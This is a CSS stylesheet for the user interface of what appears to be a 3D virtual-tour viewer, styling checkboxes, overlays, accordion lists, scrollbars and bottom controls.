.radio-icon .icon:hover {
  border-color: #ff3158
}

.radio-icon .icon:hover:before {
  color: #ff3158
}

.radio-icon input:checked+label .icon {
  border-color: #ff3158
}

.radio-icon input:checked+label .icon:before {
  color: #ff3158
}

.radio-group {
  display: flex;
  flex-wrap: wrap
}

.radio-group.radio-icons,
.radio-group.radio-images {
  justify-content: center;
  align-items: flex-start;
  margin: 0 15px;
  max-width: 740px
}

.radio-group .radio-element {
  flex-grow: 1
}

.radio-group .radio-element:last-child {
  margin-right: 0
}

.radio-group .radio-button {
  white-space: nowrap;
  margin-right: 20px
}

.checkbox-element {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-items: center;
  cursor: pointer
}

.checkbox-element .checkbox {
  flex-shrink: 0;
  position: relative;
  height: 20px;
  width: 20px;
  border: 1px solid #b2b2b2;
  transition: all 125ms
}

.checkbox-element .checkbox:before {
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 10px;
  color: #fff
}

.checkbox-element.checked .checkbox {
  background-color: #ff3158;
  border-color: #ff3158
}

.checkbox-element.checked .checkbox:before {
  opacity: 1
}

.checkbox-element.disabled {
  pointer-events: none
}

.checkbox-element.disabled .checkbox-text,
.checkbox-element.disabled .note {
  color: #ccc
}

.checkbox-element.disabled .checkbox {
  border-color: #d7dee0
}

.checkbox-element.error .help-text {
  color: #c74200
}

.checkbox-element .checkbox-text {
  margin-left: 5px;
  font-size: 14px
}

.checkbox-element .help-text {
  display: block;
  flex-basis: 100%;
  margin: 10px 0 0;
  font-size: 11px
}

.checkbox-element.checkbox-style-filter {
  color: #222;
  background-color: #fff;
  border: 1px solid;
  padding: 4px 16px 3px;
  border-radius: 15px;
  transition: .15s ease-out;
  transition-property: color, border-color, background-color
}

.checkbox-element.checkbox-style-filter.checked,
.checkbox-element.checkbox-style-filter:active {
  background-color: #444;
  border-color: #444;
  color: #fff
}

.checkbox-element.checkbox-style-filter .checkbox-text {
  margin-left: 0
}

.no-touch .checkbox-element:hover .checkbox {
  border-color: #ff3158
}

.no-touch .checkbox-element:hover .checkbox.checked {
  border-color: #ff3158;
  background-color: #ff3158
}

.no-touch .checkbox-element.checkbox-style-filter:hover {
  background-color: #ff3158;
  border-color: #ff3158;
  color: #fff
}

.button-group {
  display: flex;
  flex-direction: row;
  align-items: center
}

.button-group .mp-nova-btn-icon {
  width: 42px;
  margin: 0;
  font-size: 22px
}

.button-group .mp-nova-btn-icon.button-group-button-left {
  border-radius: 15.5px 0 0 15.5px
}

.button-group .mp-nova-btn-icon.button-group-button-right {
  border-radius: 0 15.5px 15.5px 0
}

.button-group label {
  color: #444;
  margin: 0 5px;
  line-height: 31px;
  font-size: 12px;
  font-weight: 500
}

.button-group label.disabled {
  color: #b5b4b3
}

.number-input {
  position: relative;
  display: inline-block;
  margin: 0 5px;
  cursor: pointer
}

.number-input:hover .input {
  border-color: #ff3158
}

.number-input .input {
  width: 120px;
  padding-bottom: 5px;
  border-width: 0 0 1px;
  border-color: #ccc;
  border-radius: 0;
  outline: none;
  font-size: 13px;
  color: #6d6d6d
}

.number-input .input[type=text] {
  cursor: pointer
}

.number-input .input:focus {
  border-color: #ff3158
}

.number-input .number-input-label {
  position: absolute;
  left: 1px;
  top: -15px;
  font-size: 8px;
  color: #6d6d6d;
  letter-spacing: 1.6px;
  text-transform: uppercase
}

.select-popup {
  position: relative;
  display: inline-block;
  font-size: 12px;
  color: #444;
  pointer-events: auto
}

.select-popup .select-label {
  font-weight: 300
}

.select-popup .select-trigger {
  position: relative;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  margin: 0 10px;
  cursor: pointer
}

.select-popup.select-button {
  padding: 10px 0;
  border: 1px solid #d8d8d8
}

.select-popup .emulatedDialog {
  top: 0;
  min-width: 75px
}

.select-popup .emulatedDialog .item-tooltip {
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  min-width: 100%;
  right: 0;
  left: auto;
  transform: none
}

.select-popup .select-menu-text {
  margin-right: 10px
}

.select-dropdown .select-trigger {
  padding: 0 20px 5px 0;
  border-bottom: 1px solid #d8d8d8
}

.no-touch .select-trigger:hover {
  color: #ff3158;
  border-bottom-color: #ff3158
}

.tool-overlay {
  flex-grow: 1;
  flex-shrink: 1;
  position: relative;
  left: 0;
  width: 100%;
  top: 0;
  height: 100%;
  z-index: 4
}

.tool-overlay .overlay {
  position: relative;
  width: auto;
  padding: 30px 30px 0
}

@media (max-width:576px) {
  .tool-overlay .overlay {
    padding: 15px 15px 0
  }
}

.narrow-layout .tool-overlay .overlay-top-center {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  transition: transform .5s
}

.narrow-layout .tool-overlay .overlay-message {
  top: 80px
}

.narrow-layout.edit-mode .overlay-cta {
  bottom: -16px
}

.overlay {
  width: 100%;
  height: 100%;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.overlay .overlay-top-center {
  display: flex;
  justify-content: center;
  flex-direction: row
}

.overlay .overlay-left-center {
  align-items: left;
  display: flex;
  top: 50%;
  transform: translateY(-50%);
  flex-direction: column;
  position: absolute
}

.overlay .overlay-bar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: nowrap
}

.overlay .overlay-bar.overlay-top-right {
  justify-content: flex-end
}

.overlay .overlay-bar .overlay-bar-filler {
  flex-shrink: 1;
  width: 50%
}

.overlay .overlay-bar .overlay-bar-center {
  flex-shrink: 0;
  margin-right: auto;
  transform: translateX(-50%)
}

.overlay .overlay-bar .overlay-bar-right {
  flex-shrink: 0
}

.overlay .overlay-message {
  position: absolute;
  top: 15%;
  left: 50%;
  transform: translateX(-50%);
  height: 60px;
  max-width: 100%;
  padding: 0 20px;
  display: flex;
  flex-direction: column;
  font-size: 20px;
  font-weight: 700
}

@media (max-width:576px) {
  .overlay .overlay-message {
    padding: 0
  }
}

.overlay .overlay-message .icon {
  font-size: 50px;
  margin: 0 auto
}

@media only screen and (max-height:600px) and (max-width:700px) {
  .overlay .overlay-message .icon {
    font-size: 30px
  }
}

.overlay .overlay-message .message {
  width: 180px;
  max-width: 100%;
  margin-top: 20px;
  font-size: 18px;
  text-align: center
}

@media only screen and (max-height:600px) and (max-width:700px) {
  .overlay .overlay-message .message {
    font-size: 14px
  }
}

.overlay .overlay-message .message.escape-message {
  width: 175px
}

.overlay .overlay-slider {
  display: flex;
  justify-content: center;
  flex-direction: row
}

.overlay .overlay-slider .stem-slider {
  height: 41px;
  max-width: 200px
}

.overlay .overlay-slider .stem-slider .slider-with-tooltip {
  margin: 0 55px;
  font-size: 12px
}

.overlay .overlay-slider .stem-slider .slider-with-tooltip .mdc-slider {
  height: 100%
}

.overlay .overlay-slider>.icon-button.icon-button-overlay {
  width: 41px;
  min-width: 41px;
  height: 41px;
  margin: 0 15px;
  padding: 0 10px;
  line-height: 41px
}

.overlay .overlay-slider>.icon-button.icon-button-overlay .icon {
  font-size: 18px;
  line-height: 41px
}

.overlay .overlay-slider>.icon-button.icon-button-overlay .icon.icon-stem-height {
  font-size: 22px
}

.overlay .overlay-cta-button-outer {
  position: absolute;
  height: 55px;
  width: 55px;
  margin: 5px 10px;
  font-size: 45px;
  line-height: 55px
}

.overlay .overlay-cta-button-outer.overlay-cta-button-outer-left {
  transform: translateX(calc(-100% - 20px))
}

.overlay .overlay-cta-button-outer .icon {
  display: block;
  line-height: 55px
}

.overlay .overlay-cta-button-outer .icon.icon-stem-height {
  font-size: 28px;
  line-height: 56px
}

.overlay .overlay-cta-button-outer .icon.icon-delete {
  font-size: 45px
}

.overlay .overlay-cta-button-outer .icon.icon-remove {
  font-size: 36px
}

.overlay .overlay-cta-button-outer .icon.icon-360 {
  font-size: 28px
}

.overlay .overlay-cta-button-outer .icon.icon-toggle-pencil {
  font-size: 40px
}

.overlay .overlay-cta-button-outer .icon.icon-eye-hide,
.overlay .overlay-cta-button-outer .icon.icon-eye-show {
  font-size: 26px;
  line-height: 56px
}

.overlay .overlay-cta {
  position: absolute;
  left: 50%;
  bottom: 30px;
  transform: translateX(-50%);
  transition: transform .5s;
  z-index: 1
}

.overlay .overlay-cta .emulatedDialog {
  font-size: 12px;
  color: #444
}

.overlay .overlay-cta .emulatedDialog .tooltip {
  min-width: 90px
}

.overlay .overlay-cta .emulatedDialog .cta-title {
  font-weight: 700;
  letter-spacing: .2px;
  margin-bottom: 5px
}

.overlay .overlay-cta .emulatedDialog p {
  margin: 0;
  line-height: 22px
}

.overlay .overlay-cta .emulatedDialog .cta-ok {
  margin-top: 5px;
  pointer-events: auto;
  text-align: right
}

.overlay .overlay-cta .overlay-cta-btn {
  width: 65px;
  height: 65px;
  transition: transform .5s
}

.overlay .overlay-cta .overlay-cta-btn .icon {
  font-size: 30px;
  line-height: 65px
}

.overlay .overlay-cta .overlay-cta-btn.button-active,
.overlay .overlay-cta .overlay-cta-btn.overlay-cta-cancel {
  transform: rotate(45deg)
}

.overlay .overlay-cta .overlay-cta-rotate-btn {
  width: 65px;
  height: 65px;
  transition: transform .5s
}

.overlay .overlay-cta .overlay-cta-rotate-btn.overlay-cta-cancel {
  transform: rotate(45deg)
}

.overlay .overlay-cta .icon-checkmark {
  color: #00a170
}

.overlay .mp-nova-btn {
  pointer-events: auto
}

.overlay-info {
  padding: 5px 20px;
  border-radius: 30px;
  text-align: center;
  font-size: 14px;
  font-weight: 700;
  line-height: 30px;
  background-color: rgba(0, 0, 0, .5)
}

@media (max-width:576px) {
  .overlay-info {
    line-height: 20px;
    font-size: 12px
  }
}

.no-touch .tool-overlay .overlay-cta-btn:hover .icon-checkmark {
  color: #fff
}

.floor-rename-header {
  display: flex;
  padding-left: 10px
}

.floor-rename-header.with-toggle {
  padding-left: 0
}

.floor-rename-header .modifiable-text {
  width: 100%
}

.floor-rename-header .modifiable-text .current-text {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  position: unset;
  overflow-wrap: break-word;
  color: #444;
  cursor: default
}

.floor-rename-header .modifiable-text .current-text:hover {
  border-bottom-color: transparent
}

.floor-rename-header .modifiable-text .current-text:after {
  content: attr(data-hint);
  padding-left: .4em
}

.floor-rename-header .modifiable-text .inputDiv {
  width: 100%;
  outline: none;
  border: none;
  background: transparent;
  cursor: pointer
}

.floor-rename-header .modifiable-text.editing .current-text {
  display: none
}

.floor-rename-header .modifiable-text.editing .inputDiv {
  display: block
}

.floor-rename-header.accordion-header-editing .modifiable-text {
  margin-right: 0
}

.floor-rename-header.accordion-header-editing .accordion-options-button,
.floor-rename-header.accordion-header-editing .accordion-toggle-icon {
  display: none
}

@media (max-width:576px) {
  .accordion-list .accordion-header.floor-rename-header .accordion-header-label {
    font-size: 12px
  }
}

.point-button-wrapper {
  position: absolute;
  width: 140px;
  height: 140px
}

.circular-progress {
  border-radius: 50%
}

.circular-progress .bar-bg {
  stroke: #444
}

.circular-progress .progress {
  stroke: #ff3158
}

.circular-progress.complete {
  -webkit-animation: shadow-pulse 1s infinite;
  animation: shadow-pulse 1s infinite;
  opacity: 0;
  border-radius: 50%;
  transition: opacity 1s 1s
}

@-webkit-keyframes shadow-pulse {
  0% {
    box-shadow: 0 0 0 0 #fff
  }

  to {
    box-shadow: 0 0 0 40px transparent
  }
}

@keyframes shadow-pulse {
  0% {
    box-shadow: 0 0 0 0 #fff
  }

  to {
    box-shadow: 0 0 0 40px transparent
  }
}

.badge {
  display: inline-flex;
  width: 32px;
  height: 32px;
  line-height: 1;
  background-color: #fff;
  color: #fff;
  border-radius: 50%;
  border: 2px solid #fff;
  text-align: center;
  text-transform: uppercase;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.badge .badge-icon {
  color: inherit;
  font-size: 20px
}

.badge .badge-label {
  color: inherit;
  font-size: 12px;
  font-weight: 700
}

.list-nav {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  background-color: #fff;
  pointer-events: auto
}

.list-nav .list-nav-label {
  min-width: 55px;
  text-align: center;
  font-size: 12px
}

.overlay-info .list-nav {
  background-color: transparent
}

.options-button {
  position: unset;
  flex-shrink: 0;
  opacity: 1;
  transition: opacity .25s
}

.options-button .icon-more-vert {
  width: 40px
}

.options-button .options-button__tooltip-container {
  position: absolute;
  width: 40px
}

.options-button .options-button__tooltip-container .tpMsg {
  white-space: nowrap
}

.options-button .options-button__tooltip-container .tpMsg.disabled {
  opacity: .3
}

.options-button .emulatedDialog:not(.no-arrow) {
  position: relative;
  top: 8px
}

.options-button .emulatedDialog:not(.no-arrow):before {
  border-width: 10px 12px
}

.options-button .emulatedDialog:not(.no-arrow):after {
  border-width: 9px 11px
}

.options-button .emulatedDialog:not(.no-arrow).position-bottom-right .tooltip {
  top: -11px;
  left: 0
}

.options-button .emulatedDialog:not(.no-arrow).position-top-right .tooltip {
  top: 20px;
  left: 23px
}

.item-tooltip .tooltip-menu .tpMsg {
  padding: 10px 15px;
  color: #444;
  font-size: 12px;
  font-weight: 500;
  pointer-events: all;
  text-shadow: none;
  font-style: normal;
  white-space: unset
}

.item-tooltip .tooltip-menu .tpMsg.disabled {
  color: #999;
  pointer-events: none
}

.item-tooltip .tooltip-menu .tpMsg:not(.disabled):hover {
  background-color: #f9f9f9;
  cursor: pointer;
  color: #ff3158
}

.item-tooltip .tooltip-menu .tpMsg:not(.disabled) a {
  text-decoration: none;
  color: #444
}

.item-tooltip .tooltip-menu .tpMsg:not(.disabled) a:hover {
  color: #ff3158
}

.item-tooltip .tooltip-menu .tpMsg:not(:last-child) {
  border-bottom: 1px solid #e7e7e7
}

.expandable {
  flex-shrink: 1;
  transition: flex-shrink .5s;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}

.expandable--hover {
  flex-shrink: 0 !important
}

.scroll-button {
  width: 44px
}

.scroll-button .icon {
  font-size: 16px
}

.outerScrollbarWrapper {
  position: relative;
  overflow: hidden
}

.outerScrollbarWrapper.button-scrolling.vertical {
  height: 100%
}

.outerScrollbarWrapper.button-scrolling.vertical .innerScrollbarWrapper {
  height: calc(100% - 80px)
}

.outerScrollbarWrapper.button-scrolling.horizontal {
  width: 100%
}

.outerScrollbarWrapper.button-scrolling.horizontal .innerScrollbarWrapper {
  width: calc(100% - 80px)
}

.outerScrollbarWrapper .innerScrollbarWrapper {
  display: flex;
  overflow: hidden;
  touch-action: manipulation;
  -ms-overflow-style: none;
  scrollbar-width: none
}

.outerScrollbarWrapper .innerScrollbarWrapper::-webkit-scrollbar {
  display: none
}

.outerScrollbarWrapper .paddingScrollbarWrapper {
  position: relative
}

.outerScrollbarWrapper .scrollbarTrack {
  position: absolute;
  bottom: 0;
  right: 0;
  background-color: transparent;
  border-radius: 5px
}

.outerScrollbarWrapper .scrollbarTrack .scrollbarThumb {
  position: relative;
  transition: opacity .25s ease-in-out;
  opacity: 0;
  background-color: rgba(181, 180, 179, .5);
  border-radius: 5px
}

.outerScrollbarWrapper .scrollbarTrack.horizontal {
  left: 0;
  height: 8px;
  margin-right: 8px;
  margin-left: 8px
}

.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb {
  height: 4px
}

.outerScrollbarWrapper .scrollbarTrack.vertical {
  top: 0;
  width: 8px;
  margin-top: 8px;
  margin-bottom: 8px
}

.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb {
  width: 4px
}

.outerScrollbarWrapper.vertical {
  height: 100%
}

.outerScrollbarWrapper.vertical .scroll-forward {
  bottom: 0
}

.outerScrollbarWrapper.vertical .innerScrollbarWrapper {
  flex-direction: column;
  height: 100%;
  overflow-y: scroll
}

.outerScrollbarWrapper.horizontal {
  width: 100%
}

.outerScrollbarWrapper.horizontal .scroll-forward {
  right: 0
}

.outerScrollbarWrapper.horizontal .innerScrollbarWrapper {
  width: 100%;
  overflow-x: scroll
}

.outerScrollbarWrapper .scroll-forward {
  position: absolute
}

div:active>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:active>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:active>div>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:active>div>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:hover>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:hover>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:hover>div>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:hover>div>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb {
  opacity: 1
}

.accordion-main-content {
  height: 100%;
  transition: height .25s
}

.accordion-main-content.footer-active {
  height: calc(100% - 40px)
}

.accordion-header>.accordion-icon:last-child,
.accordion-header>.accordion-options-button:last-child,
.accordion-header>.hlr-badge:last-child,
.accordion-header>.mattertag-color-dot-container:last-child,
.accordion-header>.start-location:last-child,
.accordion-item>.accordion-icon:last-child,
.accordion-item>.accordion-options-button:last-child,
.accordion-item>.hlr-badge:last-child,
.accordion-item>.mattertag-color-dot-container:last-child,
.accordion-item>.start-location:last-child {
  display: flex;
  width: 40px;
  justify-content: center;
  align-items: center;
  padding: 0
}

.accordion-header>.accordion-icon:last-child .accordion-icon,
.accordion-header>.accordion-options-button:last-child .accordion-icon,
.accordion-header>.hlr-badge:last-child .accordion-icon,
.accordion-header>.mattertag-color-dot-container:last-child .accordion-icon,
.accordion-header>.start-location:last-child .accordion-icon,
.accordion-item>.accordion-icon:last-child .accordion-icon,
.accordion-item>.accordion-options-button:last-child .accordion-icon,
.accordion-item>.hlr-badge:last-child .accordion-icon,
.accordion-item>.mattertag-color-dot-container:last-child .accordion-icon,
.accordion-item>.start-location:last-child .accordion-icon {
  padding: 0
}

.accordion-selector-footer {
  display: flex;
  flex-shrink: 0;
  position: absolute;
  align-items: center;
  justify-content: space-between;
  height: 40px;
  right: 0;
  left: 0;
  bottom: -40px;
  background-color: #222;
  transition: bottom .25s
}

.accordion-selector-footer.active {
  bottom: 0
}

.accordion-selector-footer .footer-list {
  position: relative;
  margin: 10px
}

.accordion-selector-footer .footer-button-container,
.accordion-selector-footer .footer-list {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  justify-content: center;
  width: 100%
}

.accordion-selector-header {
  position: relative;
  display: flex;
  flex-shrink: 0;
  align-items: center;
  justify-content: space-between;
  height: 40px;
  padding-left: 16px;
  padding-right: 16px;
  border-bottom: 1px solid #f5f4f3;
  background-color: #fff;
  color: #444
}

.accordion-selector-header .title {
  display: inline-block;
  letter-spacing: 1.6px;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize
}

.accordion-selector-header.select-mode {
  background-color: #222;
  color: #f5f4f3
}

.accordion-list .accordion-group {
  width: 100%;
  color: #222
}

.accordion-list .accordion-group .accordion-checkbox {
  display: flex;
  line-height: 35px;
  min-width: 40px;
  height: inherit;
  justify-content: center;
  align-items: center;
  transition-duration: .75s
}

.accordion-list .accordion-group.collapsed .accordion-contents {
  height: 0;
  pointer-events: none
}

.accordion-list .accordion-group.collapsed .accordion-item.accordion-item-with-toggle .accordion-item-toggle-icon,
.accordion-list .accordion-group.collapsed .accordion-item .emulatedDialog {
  opacity: 0
}

.accordion-list .accordion-group.expanded .accordion-header .accordion-toggle-icon:before {
  content: "\f116"
}

.accordion-list .accordion-group.expanded .accordion-contents {
  pointer-events: auto
}

.accordion-list .accordion-group.double-line .accordion-item:not(.accordion-item-closing) {
  height: 60px
}

.accordion-list .modifiable-text .editable-line {
  width: 100%;
  margin-left: 0
}

.accordion-list .accordion-header {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  height: 40px;
  border-bottom: 1px solid #f5f4f3;
  background-color: #ededed;
  padding-left: 10px
}

.accordion-list .accordion-header.with-children {
  justify-content: normal;
  padding-left: 0
}

.accordion-list .accordion-header .accordion-header-label {
  flex-shrink: 1;
  flex-grow: 1;
  letter-spacing: 1.6px;
  font-size: 13px;
  font-weight: 500;
  overflow: hidden;
  margin-right: .4em
}

.accordion-list .accordion-header .accordion-toggle-icon {
  flex-shrink: 0
}

.accordion-list .accordion-header .accordion-toggle-icon:before {
  content: "\f113"
}

.accordion-list .accordion-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 40px;
  border-bottom: 1px solid #f5f4f3;
  border-left: 4px solid transparent;
  transition-duration: .5s;
  transition-property: border-left-color, padding, height;
  color: #444;
  background-color: #fff;
  font-weight: 400;
  font-size: 12px;
  pointer-events: auto
}

.accordion-list .accordion-item:hover {
  background-color: #f5f4f3
}

.accordion-list .accordion-item.accordion-item-disabled,
.accordion-list .accordion-item.accordion-item-disabled .inputDiv {
  color: #bdbdbd
}

.accordion-list .accordion-item.accordion-item-selected:not(.accordion-item-editing) {
  font-weight: 700;
  background-color: #f5f4f3;
  border-left-color: #ff3158
}

.accordion-list .accordion-item.accordion-item-selected:not(.accordion-item-editing) .inputDiv {
  font-weight: 700
}

.accordion-list .accordion-item.accordion-item-closing {
  height: 0;
  padding: 0;
  overflow: hidden
}

.accordion-list .accordion-item .accordion-item-toggle-icon {
  width: 40px;
  margin-top: 1px;
  transition: opacity .5s
}

.accordion-list .accordion-item.accordion-item-without-toggle {
  padding-left: 10px
}

.accordion-list .accordion-item .accordion-item-label {
  padding-right: .4em;
  white-space: nowrap
}

.accordion-list .accordion-item .accordion-item-text {
  flex-grow: 1;
  padding-right: 5px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}

.accordion-list .accordion-item .accordion-item-text .inputDiv {
  position: static;
  opacity: 1;
  width: 100%;
  outline: none;
  border: none;
  background: transparent;
  font-size: 12px;
  cursor: pointer
}

.accordion-list .accordion-item .accordion-item-text .current-text {
  display: none
}

.accordion-list .accordion-item.accordion-item-editing .accordion-item-text:last-child {
  padding-right: 20px
}

.accordion-list .accordion-item-status {
  padding-left: 20px;
  color: #999;
  font-style: italic
}

.accordion-list .accordion-contents {
  overflow: hidden;
  transition: height .5s
}

.accordion-list .accordion-contents .accordion-empty-message {
  margin: 0;
  line-height: 40px;
  font-style: italic;
  font-weight: 300;
  padding-left: 25px;
  display: flex;
  flex-direction: column;
  justify-content: center
}

.accordion-list .accordion-icon {
  flex-shrink: 0;
  font-size: 14px;
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 40px
}

.close-button {
  position: absolute;
  top: 10px;
  right: 10px
}

.close-button .icon-close {
  font-size: 14px;
  text-shadow: none
}

.close-button.close-button-light,
.close-button.close-button-shadow {
  color: #fff
}

.close-button.close-button-shadow .icon-close {
  text-shadow: 1px 1px 2px #000
}

.settings-box {
  margin: 10px 5px 5px;
  pointer-events: auto
}

.settings-container .settings-label {
  font-size: 12px;
  font-weight: 300;
  white-space: pre-wrap;
  color: #444
}

.settings-container .settings-item {
  position: relative;
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 15px
}

.settings-container .settings-item:last-child {
  margin-bottom: 0
}

.settings-container .settings-item .settings-icon {
  flex-shrink: 0;
  width: 30px;
  font-size: 24px;
  color: #6d6d6d
}

.settings-container .settings-item .settings-icon.icon-toolbar-labels,
.settings-container .settings-item .settings-icon.icon-toolbar-measurements {
  top: -2px
}

.settings-container .settings-item .settings-description {
  flex-grow: 1
}

.settings-container .settings-item .settings-description .settings-label {
  font-size: 14px;
  font-weight: 700
}

.settings-container .settings-item .settings-description .settings-message {
  max-width: 540px;
  margin: 5px 35px 5px 0;
  font-weight: 300;
  font-size: 13px
}

.settings-container .settings-item .settings-content {
  flex-shrink: 0
}

.file-upload-button .file-input {
  display: none
}

.file-upload-button .file-upload-trigger {
  width: 100%;
  height: 100%;
  display: inline-block
}

.file-upload-button .file-upload-trigger:hover {
  color: #ff3158
}

.file-upload-button .icon-button .icon-attach {
  font-size: 17px
}

.file-drop-zone {
  display: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  background-color: #f5f4f3;
  border: 1px solid #dadada;
  border-radius: 8px;
  pointer-events: none
}

.file-drop-zone.active {
  display: flex
}

.file-drop-zone .icon {
  font-size: 26px;
  margin-bottom: 10px
}

.text-field.text-field-dark .text-input-box {
  background-color: #222;
  color: #f5f4f3;
  border-color: #dadada;
  border-radius: 0
}

.text-field.text-field-dark .text-input-box::-moz-selection {
  background: rgba(255, 49, 88, .65)
}

.text-field.text-field-dark .text-input-box::selection {
  background: rgba(255, 49, 88, .65)
}

.text-field .text-input-box {
  width: 100%;
  padding: 5px 10px;
  box-shadow: none;
  border: 1px solid #dadada;
  border-radius: 8px;
  background-color: #fff;
  color: #444;
  outline: none
}

.text-field .text-input-box.nope {
  pointer-events: none
}

.stem-editor {
  padding: 0 20px 15px
}

.stem-editor .stem-slider {
  flex-shrink: 1;
  display: flex;
  height: 41px;
  width: 100%;
  margin-bottom: 10px;
  transition: all .4s;
  pointer-events: all
}

.stem-editor .stem-slider .slider-with-tooltip {
  margin: 0 55px;
  font-size: 12px
}

.stem-editor .stem-slider .slider-with-tooltip .min-amount {
  left: -55px
}

.stem-editor .stem-slider .slider-with-tooltip .max-amount {
  right: -55px;
  left: unset
}

.stem-editor .stem-slider .slider-with-tooltip .mdc-slider {
  height: 100%
}

.bottom-ui {
  flex-grow: 0;
  flex-shrink: 0;
  position: static;
  bottom: 0;
  width: 100%;
  display: flex;
  flex-direction: column;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  transition: transform .5s;
  z-index: 2
}

.bottom-ui.autohide {
  transform: translateY(100%) !important
}

.bottom-ui .floor-selector,
.bottom-ui .measure-mode-button,
.bottom-ui .notes-mode-button,
.bottom-ui .viewmode-controls {
  opacity: 1;
  transition: opacity .5s
}

.bottom-ui .floor-selector .icon-comment-outline,
.bottom-ui .measure-mode-button .icon-comment-outline,
.bottom-ui .notes-mode-button .icon-comment-outline,
.bottom-ui .viewmode-controls .icon-comment-outline {
  font-size: 21px
}

.bottom-ui.tour-playing .floor-selector,
.bottom-ui.tour-playing .measure-mode-button,
.bottom-ui.tour-playing .notes-mode-button,
.bottom-ui.tour-playing .viewmode-controls {
  opacity: 0;
  pointer-events: none
}

.bottom-ui .bottom-controls {
  position: relative;
  display: flex;
  flex-shrink: 0;
  flex-wrap: nowrap;
  justify-content: space-between;
  height: 40px;
  margin: 0 20px;
  pointer-events: none;
  transform: translateY(0);
  opacity: 1;
  transition: opacity .5s;
  transition: opacity .5s, transform .5s
}

.bottom-ui .bottom-controls.faded-out {
  opacity: 0;
  pointer-events: none
}

.bottom-ui .bottom-controls.faded-out * {
  pointer-events: none !important
}

.bottom-ui .bottom-controls .mp-button-menu-button,
.bottom-ui .bottom-controls .mp-nova-btn-icon {
  width: 40px;
  height: 40px;
  font-size: 22px
}

.bottom-ui .bottom-controls .divider {
  display: block;
  margin-left: auto
}

.bottom-ui .tour-story-reel {
  display: none
}

.bottom-ui.stories-tour-showing .tour-story-reel {
  display: unset
}

.bottom-ui.stories-tour-showing .floor-selector,
.bottom-ui.stories-tour-showing .measure-mode-button,
.bottom-ui.stories-tour-showing .notes-mode-button,
.bottom-ui.stories-tour-showing .viewmode-controls {
  position: relative;
  opacity: 0;
  pointer-events: none
}

.bottom-ui.stories-tour-showing:not(.tour-editing) .bottom-controls {
  transform: translateY(-8px)
}

@media (max-width:576px) {
  .bottom-ui.stories-tour-showing:not(.tour-editing) .bottom-controls {
    transform: translateY(8px)
  }
}

.bottom-ui.stories-tour-showing .footer-ui {
  display: none
}

@media (max-width:576px) {
  .bottom-ui.stories-tour-showing .footer-ui {
    display: unset;
    opacity: 0
  }
}

.bottom-ui .controls {
  display: flex;
  flex-wrap: nowrap;
  flex-grow: 1;
  height: 40px;
  pointer-events: none;
  transition-property: bottom, height, opacity, background-color, margin;
  transition-duration: .5s
}

.bottom-ui .controls .mp-nova-btn {
  pointer-events: auto
}

.bottom-ui .collapsible-list-menu {
  background: rgba(0, 0, 0, .5);
  border-radius: 3px
}

.bottom-ui .collapsible-list-menu .data-balloon:after,
.bottom-ui .collapsible-list-menu .data-balloon:before {
  bottom: auto;
  left: auto;
  right: 100%;
  top: 50%;
  transform: translateY(-50%)
}

.bottom-ui .collapsible-list-menu .data-balloon:after {
  margin-right: 11px
}

.bottom-ui .collapsible-list-menu .data-balloon:before {
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='36'%3E%3Cpath fill='%23222' d='M0 33.342V1.338c0 6 12.002 11.627 12.002 16.002C12.002 21.715 0 27.406 0 33.342z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 18px;
  width: 6px;
  margin-right: 5px;
  margin-bottom: 0
}

.bottom-ui .collapsible-list-menu .mode-buttons {
  flex-direction: column-reverse
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls {
  flex-direction: column-reverse;
  height: auto;
  padding: 0;
  margin: 0;
  background: transparent
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls:hover {
  background: transparent
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls .tour-controls {
  margin-left: 0
}

.bottom-ui .collapsible-list-menu .floor-menu-wrapper {
  bottom: 0;
  right: 100%;
  margin-right: 5px;
  margin-bottom: 0
}

.bottom-ui .nudge-tooltip .tooltip {
  transform: translate(-50%, -50px)
}

